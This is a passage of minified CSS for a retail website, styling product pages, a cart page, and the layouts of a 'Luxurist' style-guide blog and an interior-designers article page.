0px}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .last-card{border-bottom:1px solid #d8d8d8}@media only screen and (min-width: 992px){.product-header .product-description .product-sub-description-contain .product-mobile-accordian{display:none}}.product-header .product-description .product-sub-description-contain .product-help{width:300px}.product-header .product-description .product-sub-description-contain .product-help .need-help{background-color:#fff;padding:35px;border:1px solid #eee;text-transform:none}.product-header .product-description .product-sub-description-contain .product-help .need-help h5{font-weight:400;color:#1e1e1e;text-transform:uppercase;margin-bottom:30px;font-size:23px;letter-spacing:1.2px}.product-header .product-description .product-sub-description-contain .product-help .need-help .help-links{display:block;text-decoration:none;font-weight:400;color:#1e1e1e;width:100%;line-height:40px;font-size:14px;letter-spacing:1px;margin-bottom:10px}.product-header .product-description .product-sub-description-contain .product-help .need-help .help-links span{display:inline-block;margin-right:20px}.product-header .product-description .product-sub-description-contain .product-help .need-help .help-links:last-child{margin-bottom:0}@media only screen and (max-width: 1199px){.product-header .product-description .product-sub-description-contain .product-help{width:unset;margin-left:60px;margin-top:20px}}@media only screen and (max-width: 991px){.product-header .product-description .product-sub-description-contain .product-help{margin-left:00px}}@media only screen and (max-width: 1199px){.product-header .product-description .product-sub-description-contain{flex-direction:column;padding-right:40px}}@media only screen and (max-width: 991px){.product-header .product-description .product-sub-description-contain{padding-right:0px}}@media only screen and (max-width: 991px){.product-header .product-description{padding:20px 30px 60px}}@media only screen and (max-width: 479px){.product-header .product-description{padding-left:20px;padding-right:20px}}.slick-carousel.tab-slider{width:100px !important}.slick-carousel.tab-slider .slick-prev{background:#fff;border:1px solid #ddd;padding:5px 15px;width:92px;color:transparent;position:absolute;top:-35px}.slick-carousel.tab-slider .slick-prev:focus{outline:none;box-shadow:none}.slick-carousel.tab-slider .slick-prev:after{position:absolute;content:"";top:50%;left:50%;transform:translate(-50%, -50%);width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #000}.slick-carousel.tab-slider .slick-next{background:#fff;border:1px solid #ddd;padding:5px 15px;color:transparent;position:absolute;width:92px;bottom:-35px}.slick-carousel.tab-slider .slick-next:focus{outline:none;box-shadow:none}.slick-carousel.tab-slider .slick-next:after{position:absolute;content:"";top:50%;left:50%;transform:translate(-50%, -50%) rotate(180deg);width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #000}.cart-page{padding:30px 0}.cart-page .cart-content{padding:125px 60px}.cart-page .cart-content h1{letter-spacing:2px;font-size:48px;font-weight:400;line-height:1.3;color:#1e1e1e;text-align:center}.cart-page .cart-content p{line-height:28px;letter-spacing:1px;font-size:16px;color:#1e1e1e;text-align:center;margin:1em 0}.cart-page .cart-content .continue-shopping{text-align:center}.cart-page .cart-content .continue-shopping a{display:inline-block;letter-spacing:2px;font-size:.875rem;padding:13px 35px 12px 15px;background-color:#1e1e1e;color:#fff;text-transform:uppercase;text-decoration:none}.cart-page .cart-content .continue-shopping a .icon{display:inline-block;width:20px;height:20px;fill:#fff;margin-left:10px}@media only screen and (max-width: 768px) and (min-width: 480px){.cart-page .cart-content{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 400px){.cart-page .cart-content{padding:100px 15px}}@media only screen and (min-width: 990px){.cart-page{padding:45px 0}}@media only screen and (min-width: 1400px){.cart-page{padding:60px 0}}.style-guide-page .product-detail-row{display:block;padding-bottom:30px}@media only screen and (min-width: 1400px){.style-guide-page .product-detail-row{padding-bottom:60px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.style-guide-page .product-detail-row{padding-top:45px;padding-bottom:45px}}.style-guide-page .luxurist-header{width:100%}.style-guide-page .luxurist-header h1{text-align:center;font-size:55px;font-weight:500;line-height:80px;letter-spacing:1.53px;text-transform:uppercase;font-family:'Conv_NarzissTextMedium-Drops'}.style-guide-page .luxurist-header h1 a{color:#1e1e1e;text-decoration:none;display:inline-block}@media only screen and (max-width: 767px){.style-guide-page .luxurist-header h1{font-size:44px;line-height:60px;margin-bottom:15px}}.style-guide-page .luxurist-header h2{text-align:center;font-size:17px;font-weight:300;letter-spacing:.39px;font-style:italic;color:#292929}.style-guide-page .luxurist-header nav.luxurist-nav{border-bottom:1px solid #eee;margin-top:30px;padding-bottom:30px}.style-guide-page .luxurist-header nav.luxurist-nav ul{white-space:nowrap;display:flex;justify-content:center;padding:8px 0}.style-guide-page .luxurist-header nav.luxurist-nav ul li{margin:0 25px;line-height:2.67;letter-spacing:.8px;font-size:14px;display:inline-block;text-transform:uppercase;font-weight:700}.style-guide-page .luxurist-header nav.luxurist-nav ul li a{color:#222;text-decoration:none}@media only screen and (max-width: 768px){.style-guide-page .luxurist-header nav.luxurist-nav ul li{margin:0px 12px}}@media only screen and (max-width: 1199px){.style-guide-page .luxurist-header nav.luxurist-nav{padding-bottom:0px;border-top:1px solid #eee;overflow-x:scroll;overflow-y:hidden;height:49px}}.style-guide-page .featured-articles .luxurist-featured-container{margin-top:26px;display:flex;cursor:pointer}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-background-container{flex:1;overflow:hidden;height:450px}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-background-container .luxurist-featured-image{height:100%}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-background-container .luxurist-featured-image img{max-width:100%;height:100%;transition:0.8s all ease-in-out;-webkit-transition:0.8s all ease-in-out;-ms-transition:0.8s all ease-in-out;-moz-transition:0.8s all ease-in-out}@media only screen and (max-width: 768px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-background-container .luxurist-featured-image img{width:100%}}@media only screen and (max-width: 1199px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-background-container{height:350px}}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary{flex:1;background-color:#1e1e1e;color:#fff;width:50%;text-align:left;padding:44px 45px}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-article-category-primary{line-height:2.29;letter-spacing:.93px;font-size:14px;margin-bottom:20px;font-weight:600;text-transform:uppercase}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-article-category-primary a{color:#aaa;text-decoration:none}@media only screen and (max-width: 1199px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-article-category-primary{font-size:12px;margin-bottom:0px}}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-title-primary{font-size:35px;line-height:1.14;letter-spacing:1.06px;text-transform:uppercase;font-weight:500;font-family:'Conv_LTC Bodoni 175 W01 Regular'}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-title-primary a{text-decoration:none;color:#fff;display:inline-block;max-width:585px}@media only screen and (max-width: 768px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-title-primary a{max-width:100%}}@media only screen and (max-width: 1199px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-title-primary{font-size:29px;line-height:1.38;letter-spacing:.88px}}@media only screen and (max-width: 768px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-title-primary{font-size:20px;line-height:1.25;letter-spacing:.61px}}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-description-primary{font-size:20px;line-height:1.5;letter-spacing:1.33px;color:#fff;text-transform:none;margin:30px 0 0}@media only screen and (max-width: 1199px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-description-primary{font-size:16px;line-height:1.5;letter-spacing:1.07px;margin:10px 0 0}}@media only screen and (max-width: 768px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-description-primary{font-size:13px;line-height:1.38;letter-spacing:.87px;margin:.4em 0 0}}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-author-primary{font-size:14px;color:#aaa;line-height:2.29;letter-spacing:.93px;text-transform:none;margin:30px 0 0;padding:0}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-author-primary .author-name{font-weight:600}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-author-primary .author-name a{color:#aaa}.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-author-primary .author-name a:hover{color:#fff;text-decoration:none}@media only screen and (max-width: 1199px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-author-primary{margin:10px 0 0}}@media only screen and (max-width: 768px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary .luxurist-featured-author-primary{margin:0}}@media only screen and (max-width: 1199px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary{padding:30px 24px 23px 30px}}@media only screen and (max-width: 768px){.style-guide-page .featured-articles .luxurist-featured-container .luxurist-featured-text-primary{width:100%;padding:25px 23px 23px 22px}}.style-guide-page .featured-articles .luxurist-featured-container:hover img{transform:scale(1.2)}@media only screen and (max-width: 768px){.style-guide-page .featured-articles .luxurist-featured-container{flex-direction:column}}.style-guide-page .secondary-featured-container{margin-top:45px;display:flex}.style-guide-page .secondary-featured-container .luxurist-blog-item{flex:1;display:flex;position:relative}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-card-link-wrap{text-decoration:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;cursor:pointer}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-background-container-secondary{flex:1;min-height:290px}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-background-container-secondary .luxurist-blog-item-image{height:100%;overflow:hidden}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-background-container-secondary .luxurist-blog-item-image img{max-width:100%;height:100%;width:100%;object-fit:cover;transition:0.8s all ease-in-out;-webkit-transition:0.8s all ease-in-out;-ms-transition:0.8s all ease-in-out;-moz-transition:0.8s all ease-in-out;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1)}@media only screen and (max-width: 1199px){.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-background-container-secondary{min-height:350px}}@media only screen and (max-width: 768px){.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-background-container-secondary{height:250px;min-height:250px}}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text{flex:1;background-color:#1e1e1e;color:#fff;padding:28px 25px;text-align:left}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-article-category{font-size:12px;line-height:2.67;letter-spacing:.8px;text-transform:uppercase;font-weight:600}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-article-category a{text-decoration:none;color:#aaa}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-title{font-size:20px;margin-top:14px;margin-bottom:28px;line-height:1.25;letter-spacing:.61px;font-weight:500;text-transform:uppercase;font-family:'Conv_LTC Bodoni 175 W01 Regular';max-width:275px}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-title a{color:#fff;text-decoration:none}@media only screen and (max-width: 768px){.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-title{margin:0;max-width:100%}}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-description{font-size:13px;line-height:1.54;letter-spacing:1.07px}@media only screen and (max-width: 768px){.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-description{font-size:13px;line-height:1.38;letter-spacing:.87px;margin:.4em 0 0}}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-author{font-size:12px;line-height:2.67;letter-spacing:.8px;padding-top:12px;color:#aaa}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-author .author-name{font-weight:600}.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-author .author-name a{color:#aaa;text-decoration:none}@media only screen and (max-width: 768px){.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text .luxurist-featured-author{padding:0}}@media only screen and (max-width: 1199px){.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text{padding:30px 24px}}@media only screen and (max-width: 768px){.style-guide-page .secondary-featured-container .luxurist-blog-item .luxurist-blog-item-text{padding:25px 23px 23px 22px}}.style-guide-page .secondary-featured-container .luxurist-blog-item:hover .luxurist-background-container-secondary .luxurist-blog-item-image img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2)}@media only screen and (max-width: 1199px){.style-guide-page .secondary-featured-container .luxurist-blog-item{margin:1em 0}}@media only screen and (max-width: 768px){.style-guide-page .secondary-featured-container .luxurist-blog-item{flex-direction:column}}.style-guide-page .secondary-featured-container .luxurist-blog-item:first-child{padding-right:20px}@media only screen and (max-width: 1199px){.style-guide-page .secondary-featured-container .luxurist-blog-item:first-child{padding:0px}}.style-guide-page .secondary-featured-container .luxurist-blog-item:last-child{padding-left:20px}@media only screen and (max-width: 1199px){.style-guide-page .secondary-featured-container .luxurist-blog-item:last-child{padding:0px;margin-top:0}}@media only screen and (max-width: 1199px){.style-guide-page .secondary-featured-container{flex-direction:column;margin:0}}.style-guide-page .luxurist-latest-article h2{font-size:29px;font-weight:500;line-height:1.38;letter-spacing:.88px;margin:45px 0;text-transform:uppercase;text-align:center;font-family:'Conv_NarzissTextMedium-Drops'}@media only screen and (max-width: 768px){.style-guide-page .luxurist-latest-article h2{font-size:20px;line-height:1.25;letter-spacing:.61px;margin:30px 0}}.style-guide-page .luxurist-latest-article .luxurist-blog-list{display:flex;margin:0px -22.5px;flex-wrap:wrap}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card{padding:0px 22.5px;flex:0 0 33.33%;max-width:33.33%;margin-bottom:45px}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner{position:relative}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner a.luxurist-blog-card-link-wrap{text-decoration:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;cursor:pointer}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap{width:100%;min-height:350px;overflow:hidden;height:350px}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap .luxurist-blog-card-image img{max-width:100%;height:100%;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transition:0.8s all ease-in-out;-webkit-transition:0.8s all ease-in-out;-ms-transition:0.8s all ease-in-out;-moz-transition:0.8s all ease-in-out;object-fit:cover}@media only screen and (max-width: 767px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap{width:40vw;min-height:auto;height:40vw}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap .luxurist-blog-card-image{height:100%}}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container{padding:30px;background-color:#1e1e1e}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__category{font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;margin-bottom:1em}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__category a{display:inline-block;color:#aaa;text-decoration:none}@media only screen and (max-width: 768px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__category{display:none}}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__title{font-size:25px;text-transform:uppercase;font-weight:500;letter-spacing:1.4px;color:#fff;line-height:1.3;font-family:'Conv_LTC Bodoni 175 W01 Regular'}@media only screen and (max-width: 767px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__title{font-size:12px;line-height:20px}}@media only screen and (max-width: 480px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__title{font-size:3vw}}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__excerpt{font-size:14px;line-height:1.7;text-transform:none;margin:1em 0;color:#fff;letter-spacing:1px}@media only screen and (max-width: 767px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-blog-card__excerpt{display:none}}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-featured-author-primary{font-size:12px;color:#aaa;letter-spacing:1px;line-height:1.3}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-featured-author-primary span.author-name{font-weight:600}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-featured-author-primary span.author-name a{text-decoration:none;display:inline-block;color:#aaa}@media only screen and (max-width: 767px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text .luxurist-featured-author-primary{font-size:10px}}@media only screen and (max-width: 767px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container{padding:20px;flex:1}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text{display:flex;flex-direction:column;justify-content:space-between;height:100%}}@media only screen and (max-width: 480px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container{padding:15px}}.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner:hover .luxurist-blog-card-image-wrap .luxurist-blog-card-image img{transform:scale(1.05);transform:scale(1.05);transform:scale(1.05)}@media only screen and (max-width: 768px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner{display:flex}}@media only screen and (max-width: 1400px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card{padding:0px 15px;margin-bottom:30px}}@media only screen and (max-width: 991px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card{flex:0 0 50%;max-width:50%}}@media only screen and (max-width: 768px){.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card{flex:0 0 100%;max-width:100%}}@media only screen and (max-width: 1400px){.style-guide-page .luxurist-latest-article .luxurist-blog-list{margin:0px -15px}}.style-guide-page .pagination ul{width:100%;text-align:center;font-size:.9375rem;padding-top:55px}.style-guide-page .pagination ul li{display:inline-block}.style-guide-page .pagination ul li a{text-decoration:none;display:inline-block}.style-guide-page .pagination ul li a svg{height:20px;width:20px}.style-guide-page .pagination ul .pagination-text{padding:0px 30px}.top-interior-designers-page .luxurist-nav{margin-bottom:45px}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner{display:flex;height:600px}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap{flex:1;width:50%}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap .luxurist-blog-card-image{height:100%}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap .luxurist-blog-card-image img{max-width:100%;height:100%;object-fit:cover}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap .luxurist-blog-card-image img{display:block}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap{width:100%}}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container{padding:50px;flex:1;width:50%;display:flex;flex-direction:column;justify-content:space-between;background-color:#1e1e1e}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text p.luxurist-blog-card__category{margin-bottom:1em;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1px;line-height:28px}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text p.luxurist-blog-card__category a{color:#aaa;text-decoration:none}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text h4.luxurist-blog-card__title{font-size:45px;text-transform:uppercase;font-weight:500;color:#fff;letter-spacing:1.4px;font-family:'Conv_LTC Bodoni 175 W01 Regular'}@media only screen and (max-width: 1400px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text h4.luxurist-blog-card__title{font-size:35px;line-height:42px}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text h4.luxurist-blog-card__title{font-size:25px;line-height:36px}}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text p.luxurist-blog-card__excerpt{font-size:25px;line-height:1.4;margin:1em 0;color:#fff}@media only screen and (max-width: 1400px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text p.luxurist-blog-card__excerpt{font-size:20px}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text p.luxurist-blog-card__excerpt{font-size:14px}}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author{display:flex;flex-direction:column;height:100%;justify-content:space-between}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author{margin-bottom:20px;display:flex;align-items:center}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author .luxurist-blog-author-img{width:50px;height:50px;margin-right:15px}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author .luxurist-blog-author-img img{max-width:100%;border-radius:50%}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author p{font-size:14px;color:#aaa;letter-spacing:1px}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author p .author-name{font-weight:600}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author p .author-name a{color:#fff;text-decoration:none}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author p .author-bio{display:none}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author p{font-size:12px}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-author{justify-content:center}}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-social-sharing a{width:40px;height:40px}.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container .luxurist-blog-card-text-author .luxurist-blog-card-social-sharing a svg{width:40px;height:20px;fill:#fff}@media only screen and (max-width: 990px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container{padding:30px}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container{width:100%;text-align:center}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-blog-card .luxurist-blog-card-inner{height:auto;flex-direction:column}}.top-interior-designers-page .article-styleguide-content{margin:0 auto;margin-top:45px;max-width:960px}.top-interior-designers-page .article-styleguide-content p{line-height:1.65;margin:1em 0;font-size:18px;letter-spacing:1px;color:#1e1e1e}.top-interior-designers-page .article-styleguide-content p a{color:#333;text-decoration:underline}.top-interior-designers-page .article-styleguide-content .full-width-image{display:flex;flex-direction:column}.top-interior-designers-page .article-styleguide-content .full-width-image .interior-full-img img{max-width:100%}.top-interior-designers-page .article-styleguide-content .full-width-image p.credit{font-size:12px;margin:0 0 20px;color:#aaa;line-height:1.65}.top-interior-designers-page .article-styleguide-content h2{font-weight:600;text-transform:uppercase;font-size:22px;letter-spacing:2px;color:#1e1e1e;line-height:1.3}.top-interior-designers-page .article-styleguide-content h2+p{margin-top:6px}.top-interior-designers-page .luxurist-footer-section{padding:90px 0;border-bottom:1px solid #dedede}.top-interior-designers-page .luxurist-footer-section h2{font-size:29px;font-weight:500;letter-spacing:.88px;color:#1e1e1e;text-transform:uppercase;text-align:center;font-family:'Conv_LTC Bodoni 175 W01 Regular'}.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid{display:flex;margin:45px 0}.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item{flex:1;width:25%;margin-right:40px}.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item a{height:100%;width:100%;background-color:#f8f8f8;padding:40px;display:inline-block}.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item a img{max-width:100%;mix-blend-mode:darken}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item{width:calc(50% - 20px);margin-right:20px;margin-bottom:20px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid .product-photo-grid-item:last-child{margin-right:0}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid{margin:25px -20px 25px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}}.top-interior-designers-page .luxurist-footer-section .shop-new-arrivals{text-align:center}.top-interior-designers-page .luxurist-footer-section .shop-new-arrivals a{display:inline-block;color:#fff;letter-spacing:2px;font-size:.875rem;padding:15px 40px 12px 15px;background-color:#1e1e1e;text-decoration:none;text-transform:uppercase;position:relative}.top-interior-designers-page .luxurist-footer-section .shop-new-arrivals a span{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);width:40px;height:40px;right:0;line-height:1.3}.top-interior-designers-page .luxurist-footer-section .shop-new-arrivals a span svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-footer-section{padding:45px 0}}.top-interior-designers-page .luxurist-related-topics{padding-bottom:90px;padding-top:60px}.top-interior-designers-page .luxurist-related-topics h2{font-size:29px;font-weight:500;font-style:normal;letter-spacing:.88px;color:#1e1e1e;text-transform:uppercase;text-align:center;font-family:'Conv_LTC Bodoni 175 W01 Regular'}.top-interior-designers-page .luxurist-related-topics ul.luxurist-related-topics__list{display:flex;justify-content:center;align-items:center;margin:35px 0}.top-interior-designers-page .luxurist-related-topics ul.luxurist-related-topics__list li.luxurist-related-topics__list-item{font-size:25px;text-align:center;height:100%;border-right:1px solid #1e1e1e;margin:10px 0px}.top-interior-designers-page .luxurist-related-topics ul.luxurist-related-topics__list li.luxurist-related-topics__list-item a{display:inline-block;text-decoration:none;padding:0px 20px;color:#1e1e1e}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-related-topics ul.luxurist-related-topics__list 